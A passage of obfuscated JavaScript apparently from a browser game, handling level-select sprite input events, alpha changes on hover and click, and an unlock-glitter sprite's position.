xd46*0x2+0xe49+-0x28d4)){if(_0xcc916a[_0x5b8698(0x43f,0x5e2,0x845,0x482,0x466)](_0xcc916a[_0x23c521(0x27d,0x4bb,0x60d,0x529,0x23b)],_0xcc916a[_0x55700e(-0xdc,0x42f,0x2c3,-0x30,0x261)]))for(i=0xbfb+0x18*0x155+-0x2bf2;_0xcc916a[_0x23c521(0x2d7,0x21e,0x10f,0x19f,0x193)](i,0x215e*0x1+-0x36*0x3+-0x20ba);i++){if(_0xcc916a[_0x55700e(0x61e,0x398,0x516,0x52b,0x482)](_0xcc916a[_0x3ef2ff(0x6e9,0x65d,0x2c1,0x3f5,0x5eb)],_0xcc916a[_0x23c521(0x589,0x77c,0x93e,0x9a9,0x9f2)])){var _0x2ea338=_0xcc916a[_0x55700e(-0xd4,-0xee,0x2c8,0x24f,0x123)][_0x12e7d2(0x2ff,0x29d,0x28e,0x3f9,0x1fc)]('|'),_0x44feab=-0x1b6b*-0x1+-0x388*-0x8+0x1*-0x37ab;while(!![]){switch(_0x2ea338[_0x44feab++]){case'0':game[_0x5b8698(0x149,0x368,0x3c3,0x5c0,0x358)][_0x3ef2ff(0x58e,0x525,0x1ec,0x621,0x2d1)+'s'][pageNo][_0xcc916a[_0x3ef2ff(0x1ea,-0xa0,-0x54,-0x186,0x13c)](_0xcc916a[_0x23c521(0x3c6,0x304,0x132,0x31b,0x76)],i)]['on'](_0xcc916a[_0x55700e(-0x2c5,-0x1da,-0x2b8,0x2c7,0x74)],levelUp);continue;case'1':var _0x5ddc1d={};_0x5ddc1d[_0x12e7d2(0x312,0x4d7,0x2a8,0x31a,0x122)+_0x55700e(-0x1aa,0x3e8,-0x1e,0x6e,0xc1)+'ct']=!![],_0x5ddc1d[_0x23c521(0x246,0x25e,0x4b9,0x2b9,0x587)+_0x55700e(0x4ca,0x6c2,0x71a,0x669,0x520)+_0x12e7d2(0x29d,0x4a8,0x76,0x49,0x23b)]=!![],game[_0x3ef2ff(0x3ae,0x22e,0x235,0x5fb,0x2d1)][_0x23c521(0x629,0x462,0x245,0x3c2,0x4fe)+'s'][pageNo][_0xcc916a[_0x23c521(0x503,0x375,0x313,0x1f9,0x1ac)](_0xcc916a[_0x55700e(-0x1b2,0x31c,0x1f6,0x400,0xaa)],i)][_0x5b8698(-0x166,0x110,0x195,0x37f,0x2e8)+_0x3ef2ff(0x276,0x208,-0x16e,0x357,0x9d)+_0x55700e(0x24,0x47d,0x381,0xf6,0x219)](_0x5ddc1d);continue;case'2':game[_0x5b8698(0x38c,0x368,0x4ba,0x15e,0x1e1)][_0x3ef2ff(0x175,0xbb,-0x5d,0x497,0x2d1)+'s'][pageNo][_0xcc916a[_0x23c521(0x122,0x375,0x1a6,0x13a,0xd4)](_0xcc916a[_0x55700e(-0x1df,0x1fa,0x21a,0x240,0xaa)],i)]['on'](_0xcc916a[_0x55700e(0x3af,0x33a,0x4fc,0x652,0x422)],levelOver);continue;case'3':game[_0x23c521(0x592,0x462,0x5a6,0x4df,0x65d)][_0x3ef2ff(0x88,0x4e7,0x5b4,-0xf,0x2d1)+'s'][pageNo][_0xcc916a[_0x5b8698(0x4e8,0x27b,-0x1,0x42a,0x1df)](_0xcc916a[_0x12e7d2(0x5d,0x290,0x15d,-0x2e,0x206)],i)]['on'](_0xcc916a[_0x23c521(0x17f,0x217,0x361,0x504,0x14e)],levelOut);continue;case'4':game[_0x12e7d2(0x1bb,-0x174,0x1ef,0x39f,0x204)][_0x3ef2ff(0x2b7,0x467,0x249,0x427,0x2d1)+'s'][pageNo][_0xcc916a[_0x23c521(0x279,0x1bb,0x2d4,0x3dc,-0x193)](_0xcc916a[_0x3ef2ff(0x2dd,-0x11b,0x1b8,0x154,0x173)],i)]['on'](_0xcc916a[_0x3ef2ff(0x760,0x88f,0x682,0x748,0x649)],levelDown);continue;case'5':game[_0x12e7d2(0x1bb,0x38a,-0x9e,0x91,0x9c)][_0x55700e(0x3cd,0x30d,0x2b8,0x418,0x208)+'s'][pageNo][_0xcc916a[_0x5b8698(0x341,0x2b8,0x1c5,0x3ef,0x193)](_0xcc916a[_0x12e7d2(0x5d,-0x88,-0xf7,0x182,0xe8)],i)][_0x23c521(0x4bc,0x1f5,0x50b,0x27d,-0x145)+_0x55700e(0x2fc,0x171,0x28a,0x32,0x10)](0x10fd+0xce7+0x445*-0x7);continue;}break;}}else{if(_0x3592ae){var _0x21864f=_0x4a47ac[_0x3ef2ff(0x1d1,0x411,0x143,0x356,0x185)](_0x291ce3,arguments);return _0x46675f=null,_0x21864f;}}}else{var _0x41912b=_0xcc916a[_0x23c521(0x8b3,0x5bb,0x769,0x77f,0x5a1)][_0x23c521(0x3c8,0x5a6,0x618,0x83c,0x4fa)]('|'),_0x4bb4fc=-0x1*0x71d+-0x2127+0x2844;while(!![]){switch(_0x41912b[_0x4bb4fc++]){case'0':_0x138c20['y']=_0xcc916a[_0x23c521(0x6ba,0x630,0x3ad,0x668,0x4e0)](_0x376384[_0x12e7d2(0x1bb,-0x6f,0x16d,0x376,0x287)][_0x5b8698(0xba,0x368,0x2f7,0x637,0x2d6)+'s'][_0x37ea10][_0xcc916a[_0x23c521(0x94c,0x630,0x33e,0x7ab,0x487)](_0xcc916a[_0x55700e(-0x163,0x2f4,0x219,-0xb8,0xaa)],0x39d+-0xa5a+0x4*0x1b0)]['y'],-0x1b39+0x162f+0x514);continue;case'1':_0x28d326['x']=_0xcc916a[_0x5b8698(0x4fd,0x63f,0x3b7,0x633,0x6ab)](_0x197c04[_0x55700e(0x439,0x38b,-0xc3,0x31b,0x208)][_0x12e7d2(0x1bb,0x19b,0x510,0x3d7,-0x53)+'s'][_0x58b480][_0xcc916a[_0x3ef2ff(0x511,0x3ed,0x760,0x5af,0x5a8)](_0xcc916a[_0x3ef2ff(0x21a,0x461,0x319,0x283,0x173)],-0xa8*-0x11+0x1e19*-0x1+0x12f4)]['x'],0x444*-0x9+0x64d*-0x1+-0x9d*-0x49);continue;case'2':_0x2ffffb[_0x3ef2ff(0x1b9,0x360,0x3f6,-0x145,0x1f1)](_0xcc916a[_0x12e7d2(0x535,0x471,0x50d,0x572,0x84f)]);continue;case'3':_0x2cfff2[_0x23c521(0x190,0x462,0x6fc,0x5cd,0x69e)][_0x3ef2ff(0x540,0x25e,0x359,0x10f,0x2d1)+'s'][_0x306908][_0xcc916a[_0x23c521(0xa42,0x739,0x629,0x4c5,0x487)](_0xcc916a[_0x12e7d2(-0x4d,-0x1e1,0x214,0x29a,0x1e)],-0x1*-0x254d+0xfa9+-0x34f4)][_0x12e7d2(-0xb2,0x25f,-0xe8,-0x96,0x11c)+_0x55700e(-0x2a5,-0x1f,0x1ee,-0x160,0x10)](-0x1b1*0xe+0x2151+0x89*-0x12);continue;case'4':_0x50b6e5[_0x55700e(0x328,-0x9c,-0x102,0x219,0x208)][_0x3ef2ff(0x478,0x612,0x5,0x2b8,0x2d1)+'s'][_0x1e7683][_0xcc916a[_0x5b8698(0x502,0x455,0x3bd,0x352,0x2b9)](_0xcc916a[_0x23c521(0x49c,0x323,0x4dd,0x54a,0x2b3)],-0x224*-0xe+0x1787+-0x1*0x357d)][_0x23c521(0x91,0x1f5,-0xf9,0xea,0x4a5)+_0x55700e(0x1ba,-0x1d,0x2f0,-0x2bf,0x10)](0x3a*-0x26+-0xe99+0x1*0x1736);continue;case'5':_0x35910b[_0x3ef2ff(-0x7a,0x289,0xe0,0x17e,0x2d1)][_0x23c521(0x334,0x462,0x2c5,0x45f,0x2e5)+'s'][_0x365e91][_0xcc916a[_0x3ef2ff(0x5ef,0x4be,-0x3,0x350,0x33d)](_0xcc916a[_0x3ef2ff(0x28f,-0x10f,-0xc7,-0x126,0x74)],-0x1b7c+0x12a7+0x8d7)][_0x55700e(0x192,0x73,-0x66,-0x147,-0x65)+_0x55700e(-0x1a8,-0x1ae,-0x197,-0x137,0x10)](-0x5*-0x686+-0x1d33+-0x36a);continue;case'6':_0xcb8622[_0x5b8698(0x350,0x690,0x4b7,0x9b0,0x344)+_0x55700e(0x32c,0x5fa,0x597,0x5b8,0x404)](!![]);continue;}break;}}}else{if(_0xcc916a[_0x5b8698(0x537,0x65a,0x52d,0x378,0x5d6)](_0xcc916a[_0x23c521(0x810,0x6a9,0x71b,0x7b7,0x80f)],_0xcc916a[_0x5b8698(0x775,0x5af,0x6d0,0x272,0x58d)]))_0x3e70b0[_0x12e7d2(0x34,-0x2b7,-0x5c,0x38a,0x266)](this[_0x113f98[_0x3ef2ff(0x67a,0x3c3,0x693,0x463,0x4af)](_0x113f98[_0x12e7d2(0x3e0,0x4e8,0x2b3,0x56c,0x693)],_0x359d72)]);else for(i=0x21d9+0xafc+-0x2cd4;_0xcc916a[_0x55700e(0x151,-0x132,0x1d5,-0x5d,-0x3c)](i,0x1*0xb57+0xd14+-0x186a);i++){if(_0xcc916a[_0x12e7d2(0x435,0x2cc,0x66c,0x5f2,0x124)](_0xcc916a[_0x5b8698(0x328,0x1d1,0xc3,0x1dd,0x147)],_0xcc916a[_0x3ef2ff(0x301,0x265,0x3aa,0x1d8,0x13a)])){var _0xeff8cc=_0xcc916a[_0x3ef2ff(0x41d,0x4e9,0x1b5,0x220,0x1c3)][_0x3ef2ff(0x499,0x5ed,0x563,0x3dd,0x415)]('|'),_0x442786=0x1361+-0x223c+0xedb;while(!![]){switch(_0xeff8cc[_0x442786++]){case'0':var _0xf2ea53={};_0xf2ea53[_0x12e7d2(0x312,0x38a,0x3c1,0x3d3,0x2c9)+_0x12e7d2(0x74,0x372,0x68,0x145,0x290)+'ct']=!![],_0xf2ea53[_0x23c521(0x20e,0x25e,0x4c6,-0xa4,0x10e)+_0x3ef2ff(0x2f3,0x561,0x86d,0x648,0x5e9)+_0x12e7d2(0x29d,0x3cb,0x4a9,0x34d,-0x63)]=!![],game[_0x3ef2ff(0x42e,0x3c,0x96,0x5d6,0x2d1)][_0x12e7d2(0x1bb,-0x3d,0x19,-0xa3,0x30e)+'s'][pageNo][_0xcc916a[_0x12e7d2(0x44b,0x69d,0x247,0x5b0,0x574)](_0xcc916a[_0x23c521(0x4cd,0x304,0x37e,0xe5,0x36a)],i)][_0x12e7d2(-0x9d,-0x3,-0x1bb,-0x33,-0x2b5)+_0x5b8698(0x390,0x134,-0x6f,0x40a,-0x122)+_0x23c521(0x4b4,0x473,0x64a,0x1f7,0x120)](_0xf2ea53);continue;case'1':game[_0x23c521(0x45a,0x462,0x63d,0x4a9,0x769)][_0x12e7d2(0x1bb,0x152,0x1d9,0x6,0x28)+'s'][pageNo][_0xcc916a[_0x23c521(0x59d,0x6f2,0x43e,0x711,0xa3d)](_0xcc916a[_0x3ef2ff(-0x14f,0x1f9,0x27b,0x3cb,0x173)],i)]['on'](_0xcc916a[_0x55700e(0x564,0x523,0x6ed,0x504,0x580)],levelDown);continue;case'2':game[_0x23c521(0x6e7,0x462,0x3d0,0x154,0x748)][_0x12e7d2(0x1bb,0x121,-0x19a,-0x4f,0x430)+'s'][pageNo][_0xcc916a[_0x3ef2ff(0x5fb,0x478,0x612,0x6cd,0x561)](_0xcc916a[_0x5b8698(0x9a,0x20a,0xae,-0x107,0x22e)],i)]['on'](_0xcc916a[_0x5b8698(0x1f5,0x1d4,0x50a,0x316,0x256)],levelUp);continue;case'3':game[_0x5b8698(0x5ca,0x368,0x15d,0xc4,0x1f0)][_0x55700e(0x1c0,0xb1,0x1d8,0x114,0x208)+'s'][pageNo][_0xcc916a[_0x12e7d2(0x2c,0x2e9,-0x2ad,-0x2b4,-0x2db)](_0xcc916a[_0x12e7d2(0x5d,-0x16d,0x6e,0x3f,-0x1ef)],i)]['on'](_0xcc916a[_0x5b8698(0x40e,0x11d,0x1fe,-0x184,-0xd3)],levelOut);continue;case'4':game[_0x3ef2ff(0x83,0x13,0xe6,0x2b2,0x2d1)][_0x3ef2ff(0x3a3,0x295,0x5d6,0x5a4,0x2d1)+'s'][pageNo][_0xcc916a[_0x5b8698(0x506,0x244,0x11f,0x510,0x2e0)](_0xcc916a[_0x3ef2ff(0x380,0xd0,0x337,-0x55,0x173)],i)][_0x55700e(0x1fb,0x4c,-0x34c,0x18c,-0x65)+_0x12e7d2(-0x3d,0x8e,0x1da,0x188,-0x1d0)](0x7*0x314+0x7eb*0x3+0x37c*-0xd);continue;case'5':game[_0x12e7d2(0x1bb,0x2e9,0x2a7,-0x110,0x24b)][_0x12e7d2(0x1bb,0x38b,0x203,0x376,-0x15c)+'s'][pageNo][_0xcc916a[_0x55700e(0x5fa,0x412,0x6e8,0x3e1,0x44b)](_0xcc916a[_0x23c521(0x306,0x304,0x1f2,0x32,0x5e9)],i)]['on'](_0xcc916a[_0x12e7d2(0x3d5,0x702,0x38f,0x664,0x2e4)],levelOver);continue;}break;}}else _0x53aee3[_0x23c521(0x4b6,0x462,0x668,0x577,0x396)][_0x23c521(0x1e3,0x462,0x200,0x3b3,0x584)+'s'][_0x19b07][_0xcc916a[_0x3ef2ff(-0x240,0x185,0x89,-0x124,-0x9)](_0xcc916a[_0x5b8698(0x2c3,0x20a,0x244,0x553,-0x22)],_0x583150)][_0x23c521(-0xac,0x1f5,0x3c9,-0x10c,0x7a)+_0x55700e(0xe7,-0x1a0,-0xa9,-0xdc,0x10)](-0x18c*-0xa+-0x663+-0x914);}}}}}}}}if(_0xcc916a[_0x55700e(-0x3ce,-0x24a,0x1a5,0x9b,-0x89)](level,0x1*0x17bf+0xd9e+-0x2555)){}}else _0x33d903[_0x5b8698(0x29f,0x1e1,0x407,0xf6,-0x150)](this[_0xcc916a[_0x23c521(0x92f,0x6c7,0x3c2,0x41a,0x90e)](_0xcc916a[_0x3ef2ff(0x49f,0x363,0x402,-0x27,0x192)],_0x5d2116)]);},this);}else{var _0x1e007a=_0x3409eb[_0x256720(0x7e0,0x589,0x585,0x2f8,0x34c)](_0x51765f,arguments);return _0x17a22d=null,_0x1e007a;}}else{if(_0xe0f00a[_0x263690(0x5af,0xa6e,0x9f6,0x86e,0x607)](_0xe0f00a[_0x303410(0x4f7,0x312,0x591,-0xd6,0x27a)],_0xe0f00a[_0x303410(0x1b5,0xfe,0x1e6,0x175,0x27a)]))for(_0x389c67=0xd1*0x19+-0x4*0x8a8+-0x208*-0x7;_0xe0f00a[_0x263690(0xa90,0xb8c,0x994,0x8d0,0xc08)](_0x5d25ef,-0x76*-0x4+0x1*-0x5ba+0x14e*0x3);_0x1753e6++){_0x20f52b[_0x256720(0x9ad,0x9b5,0x6d1,0x448,0x48b)][_0x38554a(0x6d1,0x429,0x56f,0x63c,0x3fe)+'s'][_0x6a7750][_0xe0f00a[_0x1ffa49(0x7c2,0xa0b,0xc01,0x99e,0x9dc)](_0xe0f00a[_0x303410(0x411,0x1ea,0x224,-0x17a,0x123)],_0x595d07)][_0x256720(0x4af,0x25f,0x464,0x57a,0x20d)+_0x256720(0x280,0x498,0x4d9,0x5b6,0x23f)](0x2090+0x2*0xaba+-0x3603);}else{if(_0xe0f00a[_0x263690(0x3c4,0x69a,0x61d,0x681,0x337)](levels8,0x911+-0x2452+-0x2*-0xda1)){if(_0xe0f00a[_0x38554a(0x857,0x7e9,0x6e8,0x9de,0x9bf)](_0xe0f00a[_0x303410(0x1d0,0x500,0x158,-0x1,0x2d6)],_0xe0f00a[_0x263690(0x7ab,0x65e,0x80e,0x792,0x981)]))_0x29efb3[_0x303410(0x110,0x12d,-0x152,0x1e8,0x1ac)][_0x1ffa49(0x809,0x521,0x540,0x5fb,0x7b2)+'s'][_0x3cbc10][_0xcc916a[_0x38554a(0x941,0x66c,0x52e,0x4b4,0x412)](_0xcc916a[_0x263690(0x1c3,0x261,0x736,0x40b,0x6e5)],0x15*-0x1c2+-0x356+0xc*0x35b)][_0x303410(-0x1b,-0x202,0x8,0xfd,-0xc1)+_0x256720(0x2a8,0x698,0x4d9,0x46f,0x5a4)](-0x1080+-0xea3+0x1f24),_0x31c893[_0x38554a(0x320,0x429,0x4c9,0x2b0,0x5fd)][_0x256720(0x577,0x58e,0x6d1,0x801,0x4e9)+'s'][_0x2d11af][_0xcc916a[_0x256720(0xaeb,0xac5,0x914,0x9b5,0xb51)](_0xcc916a[_0x38554a(0x278,0x2ea,0x4f,0x5c7,0xed)],-0xc9e+-0x19b6+0x2658)][_0x1ffa49(0x38d,0x285,0x7e4,0x733,0x545)+_0x303410(0x2f2,0x28a,-0x160,0xca,-0x4c)](0x1646+0x16f3+0x2d38*-0x1),_0x36d02b[_0x38554a(0x25a,0x429,0x1ac,0x221,0x430)][_0x263690(0x400,0x502,0x77e,0x668,0x5b1)+'s'][_0x76b8a4][_0xcc916a[_0x38554a(0x38b,0x469,0x420,0x250,0x4aa)](_0xcc916a[_0x256720(0x422,0x19d,0x4c9,0x20f,0x456)],0x220d*0x1+-0x1d5*0x2+-0x137*0x19)][_0x303410(-0x1f8,-0x241,-0xe8,0x22c,-0xc1)+_0x1ffa49(0x71a,0x7bd,0x744,0x2d3,0x5ba)](-0x2e2*-0x5+-0x7*-0x52d+-0x73c*0x7);else{var _0x489b48=_0xe0f00a[_0x303410(0x5e,0x34d,-0x64,-0x85,0x141)][_0x263690(0x840,0x928,0x678,0x7ac,0x7b1)]('|'),_0x224a07=-0x4d5*0x2+-0x1*0x3f8+0xda2;while(!![]){switch(_0x489b48[_0x224a07++]){case'0':game[_0x303410(0x258,-0xfc,-0x19f,0x3ce,0x1ac)][_0x1ffa49(0x95e,0x990,0xa73,0x684,0x7b2)+'s'][pageNo][_0xe0f00a[_0x38554a(0x79b,0x46d,0x318,0x6cb,0x41b)](_0xe0f00a[_0x256720(0x7b3,0x32c,0x4d4,0x265,0x408)],-0x1*-0xc81+0x220f+-0x2e8c)][_0x263690(0x37a,0x5b3,0x396,0x3fb,0x5a8)+_0x256720(0x428,0x3ba,0x4d9,0x7a3,0x509)](0x2558+0x18f2+0x3e49*-0x1);continue;case'1':unLockGlitter['x']=_0xe0f00a[_0x303410(-0x10b,0x1ed,0x138,0x26f,0x1f0)](game[_0x263690(0x639,0x65b,0x4d0,0x668,0x3f8)][_0x303410(0x261,0x5e,-0x11a,0x342,0x1ac)+'s'][pageNo][_0xe0f00a[_0x1ffa49(0x98c,0x7dc,0x932,0xb0d,0x9a3)](_0xe0f00a[_0x256720(0x5ca,0x423,0x648,0x841,0x30d)],0xb*0x85+-0xf2+-0x4bd)]['x'],0x5*0x92+-0x3a6+0x10*0xe);continue;case'2':game[_0x303410(0x32b,0x314,0x451,0xd6,0x1ac)][_0x263690(0x745,0x882,0x4d6,0x668,0x923)+'s'][pageNo][_0xe0f00a[_0x38554a(0x606,0x36b,0x4bd,0x3ee,0x70)](_0xe0f00a[_0x1ffa49(0x9a2,0xa5a,0x944,0xaab,0xa97)],0x20*-0x4+0x18*0x43+-0x1*0x5c4)][_0x38554a(-0x14d,0x1bc,0x75,0x12f,-0x195)+_0x303410(0xb9,0xc6,-0x2cf,-0x3e,-0x4c)](0x41c+0x1ce8+-0x2103);continue;case'3':game[_0x256720(0x4bc,0x664,0x6d1,0x894,0x5e5)][_0x38554a(0x5a5,0x429,0x6e1,0x10b,0x484)+'s'][pageNo][_0xe0f00a[_0x303410(-0x236,0x3b,0x338,-0x14a,0xee)](_0xe0f00a[_0x256720(0xba1,0xc82,0x9ae,0x7d1,0xc6d)],-0x1*-0xb29+0x1f5e+0x1*-0x2a83)][_0x263690(0x3d9,0x651,0x432,0x3fb,0x6f1)+_0x38554a(0xf5,0x231,0x2a8,0x1ab,0x15f)](0x1295+-0x4a7+-0x73*0x1f);continue;case'4':unLockGlitter[_0x256720(0x90c,0x843,0x5f1,0x4f4,0x82a)](_0xe0f00a[_0x303410(0x3a3,0x380,0x3d6,0x4e5,0x439)]);continue;case'5':unLockGlitter['y']=_0xe0f00a[_0x263690(0x500,0x4a2,0x86f,0x78d,0x8aa)](game[_0x303410(0x45d,0x492,0x1b1,0x412,0x1ac)][_0x256720(0x5dd,0x6d6,0x6d1,0x747,0x6b2)+'s'][pageNo][_0xe0f00a[_0x303410(0x628,0x3be,0x565,0x645,0x375)](_0xe0f00a[_0x263690(0x746,0x46f,0x342,0x5df,0x79b)],0x897+-0x19d+-0x6f2)]['y'],0x489*-0x1+0x3e*0x71+-0x16cb);continue;case'6':unLockGlitter[_0x1ffa49(0x8e7,0xa8b,0xc50,0xbef,0xada)+_0x1ffa49(0xc5f,0xc04,0xa99,0xa2f,0x9ae)](!![]);continue;}break;}}}if(_0xe0f00a[_0x256720(0xbb6,0x711,0x89e,0xbd1,0x740)](levels7,0x408+0x2b*-0x65+0xcf0)||_0xe0f00a[_0x256720(0x725,0xaea,0xa29,0x73d,0x71e)](levels8,-0x2*0xb47+-0x527*-0x1+0x1168)){if(_0xe0f00a[_0x256720(0xb2b,0xd0b,0xa91,0x991,0xaaf)](_0xe0f00a[_0x303410(0x34a,0x372,0xa8,0x29f,0xbc)],_0xe0f00a[_0x256720(0x633,0x3d9,0x5e1,0x597,0x515)]))_0xcc916a[_0x38554a(0x40c,0x64f,0x5db,0x30a,0x4ee)](_0x505c4f),_0x31a07b=-0x206a+-0x1*-0x2183+0x111*-0x1;else for(i=0x69d+-0x25c+-0x440;_0xe0f00a[_0x1ffa49(0xa77,0xa89,0xe12,0x9fa,0xb35)](i,0x762+-0xba4+0x44a);i++){if(_0xe0f00a[_0x256720(0x508,0x572,0x7f5,0x6cd,0xa2f)](_0xe0f00a[_0x256720(0x724,0x4b3,0x7ea,0x4f4,0x724)],_0xe0f00a[_0x38554a(0xa5c,0x717,0x457,0x57e,0x875)]))for(_0x143b04=-0x35*0x2e+-0x2*0xb61+0x2049;_0xcc916a[_0x1ffa49(0x586,0x5af,0x891,0x274,0x56e)](_0x1b95e0,0x53*-0x71+0x92*0x1+0x2419*0x1);_0x2bab44++){_0x2d86a1[_0x263690(0x6a4,0x403,0x4ff,0x668,0x5f0)][_0x263690(0x3d8,0x796,0x5b6,0x668,0x71f)+'s'][_0x1bafb8][_0xcc916a[_0x263690(0x677,0x746,0x633,0x6a8,0x56a)](_0xcc916a[_0x38554a(0x504,0x2cb,0x5ba,0x111,0x142)],_0x30f464)][_0x263690(0x705,0x3e0,0x72e,0x3fb,0x10b)+_0x256720(0x772,0x509,0x4d9,0x4b5,0x7b7)](0x2*-0x1b4+-0x4*-0x677+-0x1673);}else{var _0x54663d=_0xe0f00a[_0x256720(0x78b,0x9e1,0x839,0x730,0xb7f)][_0x1ffa49(0xa73,0x85e,0xc4b,0x7f5,0x8f6)]('|'),_0x34451e=-0x1a00+0x118d+0x873;while(!![]){switch(_0x54663d[_0x34451e++]){case'0':game[_0x263690(0x9ab,0x6ca,0x825,0x668,0x627)][_0x303410(0x48c,-0x143,-0x124,0x34d,0x1ac)+'s'][pageNo][_0xe0f00a[_0x1ffa49(0x5cf,0x756,0x870,0x873,0x809)](_0xe0f00a[_0x303410(0x45e,0x60,0x458,0x1f,0x123)],i)]['on'](_0xe0f00a[_0x263690(0x915,0x89f,0x85f,0x824,0x971)],levelOut);continue;case'1':game[_0x38554a(0x336,0x429,0x342,0x2fb,0x429)][_0x263690(0x4fd,0x492,0x861,0x668,0x8e2)+'s'][pageNo][_0xe0f00a[_0x303410(0x359,0x451,0x4b3,0x266,0x203)](_0xe0f00a[_0x303410(0x213,0x450,0x63,0x21c,0x123)],i)]['on'](_0xe0f00a[_0x1ffa49(0x5e6,0x8d3,0x55e,0x52b,0x744)],levelOver);continue;case'2':game[_0x303410(-0x69,0x453,-0xcc,-0x135,0x1ac)][_0x263690(0x32e,0x9a7,0x7f8,0x668,0x986)+'s'][pageNo][_0xe0f00a[_0x303410(0x3f5,0x556,0x1f4,0x395,0x203)](_0xe0f00a[_0x1ffa49(0x622,0xa71,0x55b,0x509,0x729)],i)][_0x256720(0x22c,0x2fc,0x464,0x4f5,0x16e)+_0x256720(0x4a1,0x6d4,0x4d9,0x2d0,0x1de)](-0xe47+0x8ac+0x59c*0x1);continue;case'3':game[_0x38554a(0x730,0x429,0x651,0x130,0x764)][_0x38554a(0x285,0x429,0x620,0x219,0x4a9)+'s'][pageNo][_0xe0f00a[_0x1ffa49(0xb50,0x63b,0x4cb,0x651,0x809)](_0xe0f00a[_0x1ffa49(0x8c2,0x8b0,0x5ce,0x9d8,0x729)],i)]['on'](_0xe0f00a[_0x263690(0x3c3,0x7d1,0x6a8,0x622,0x948)],levelDown);continue;case'4':game[_0x1ffa49(0x61e,0x88e,0x5e7,0x634,0x7b2)][_0x1ffa49(0x91f,0x65a,0x926,0x9fe,0x7b2)+'s'][pageNo][_0xe0f00a[_0x38554a(0x9d0,0x718,0x68f,0x576,0x914)](_0xe0f00a[_0x256720(0x7a4,0x3d6,0x648,0x70e,0x710)],i)]['on'](_0xe0f00a[_0x256720(0x64e,0x708,0x54e,0x4fa,0x3a1)],levelUp);continue;case'5':var _0x51ada9={};_0x51ada9[_0x256720(0x500,0xb3a,0x828,0xad5,0x645)+_0x263690(0x43b,0x60c,0x367,0x521,0x82f)+'ct']=!![],_0x51ada9[_0x1ffa49(0x411,0x309,0x75a,0x7df,0x5ae)+_0x303410(0x4a7,0x1d0,0x3d7,0x273,0x4c4)+_0x1ffa49(0x9d7,0xb7a,0x5fe,0xaf3,0x894)]=!![],game[_0x1ffa49(0x739,0x53c,0x6c2,0x4b1,0x7b2)][_0x256720(0x7ee,0x53f,0x6d1,0x79e,0x8dc)+'s'][pageNo][_0xe0f00a[_0x256720(0xbc9,0x96f,0x9c0,0x7f4,0xb7a)](_0xe0f00a[_0x1ffa49(0x776,0x798,0x94d,0x510,0x729)],i)][_0x1ffa49(0x89a,0x7ea,0x705,0x31a,0x55a)+_0x38554a(0x3f0,0x1f5,0x304,0x52a,0x1c7)+_0x263690(0x5ae,0x5ef,0x73e,0x679,0x463)](_0x51ada9);continue;}break;}}}}}}}}}}else this[_0xe0f00a[_0x303410(0x24c,0x3a8,0x66c,0x7bc,0x4b4)](_0xe0f00a[_0x1ffa49(0x4b7,0x60a,0x4ba,0x9e1,0x729)],_0x5c3106)][_0x303410(0x269,-0x3d7,-0xaf,-0x2,-0xc1)+_0x256720(0x6a8,0x79d,0x4d9,0x316,0x2ca)](0x3*-0x8fc+0x2295+-0x7a0);}}function levelOver(){function _0x3e5edb(_0x2841a6,_0x38ad0a,_0xd5194a,_0x597379,_0x310332){return _0x585ed2(_0x2841a6-0xd6,_0x38ad0a-0xec,_0xd5194a-0x69,_0x310332,_0x38ad0a- -0x388);}function _0x5f3085(_0x901f5e,_0x29886d,_0x308cca,_0x17d4a5,_0x37ff6d){return _0x5dded8(_0x901f5e-0x6f,_0x29886d-0x16a,_0x29886d,_0x17d4a5-0xd9,_0x37ff6d-0x132);}this[_0x3e5edb(-0x248,-0x10a,-0x23e,0x1a9,-0x2dc)+_0x5f3085(0x6f0,0x3a8,0x6e2,0x8a7,0x5c9)](0x3d*0x23+-0x1008+0x7b2+0.020000000000000018);}function levelOut(){function _0x5a32b2(_0x3d3f0c,_0x56049e,_0x34f3f0,_0x1c1e6e,_0x4e4b9f){return _0x585ed2(_0x3d3f0c-0x1f0,_0x56049e-0xac,_0x34f3f0-0xd8,_0x56049e,_0x4e4b9f- -0x473);}function _0x3f0031(_0x32ece4,_0x3c4969,_0x117820,_0x4f9dbb,_0x574911){return _0x5dded8(_0x4f9dbb- -0x30,_0x3c4969-0x75,_0x3c4969,_0x4f9dbb-0x11f,_0x574911-0xe5);}this[_0x5a32b2(-0x249,-0x4cc,-0x17b,-0x12e,-0x1f5)+_0x5a32b2(0x522,0xad,0x16b,0x16f,0x3b2)](0x1d2f+0x5f*0xe+-0x2260+0.010000000000000009);}function _0x585ed2(_0x6eed02,_0x47129e,_0x1a4d2d,_0x271045,_0xd906fb){return _0x558f(_0xd906fb-0x163,_0x271045);}function levelDown(){function _0x17f6d4(_0x1ba3ce,_0x167c8c,_0xad6535,_0x1a8567,_0x195fdf){return _0x5dded8(_0x167c8c- -0x19b,_0x167c8c-0x12d,_0x195fdf,_0x1a8567-0x137,_0x195fdf-0xa8);}function _0x5b6bff(_0x58a35b,_0x9ab5ad,_0x4a7ccf,_0x3d6ae5,_0x5d41ee){return _0x5dded8(_0x4a7ccf-0x2ad,_0x9ab5ad-0xa7,_0x3d6ae5,_0x3d6ae5-0x5a,_0x5d41ee-0x25);}function _0xe798e7(_0x289d7a,_0x494d94,_0x19f0dc,_0x1220c8,_0x53f731){return _0x585ed2(_0x289d7a-0x1de,_0x494d94-0x6b,_0x19f0dc-0xf6,_0x494d94,_0x53f731- -0x49a);}function _0x2fd6d6(_0x3ff3ec,_0x3d0a1d,_0x139063,_0x44cf2b,_0x117b75){return _0x5dded8(_0x44cf2b-0x89,_0x3d0a1d-0xf2,_0x3d0a1d,_0x44cf2b-0x1ed,_0x117b75-0x20);}var _0x1d96df={'plLem':function(_0x312d52,_0x79959d){return _0x312d52<=_0x79959d;},'XFXRC':_0x17f6d4(0x449,0x1f8,0x4bd,0x120,0x31e)+_0x5b6bff(0x73a,0xb24,0x8e7,0x693,0xa73)+'2','cWhSJ':function(_0x7d3a07,_0x352c48){return _0x7d3a07+_0x352c48;},'SUqEX':_0x5b6bff(0x621,0x80d,0x7be,0x68c,0x9ee),'ubjir':_0x17f6d4(0x166,0x162,-0xb,0x54,-0x41)+_0x5b6bff(0x7e8,0xcd8,0x9a2,0x95f,0x8b6)+'r','CsjCA':_0x17f6d4(-0x4d,0x162,0x16f,0x10b,0x7d)+_0xe798e7(-0x383,0x1f6,-0xb,0x23,-0x156)+'n','PNbDO':function(_0x457eec,_0x106f23){return 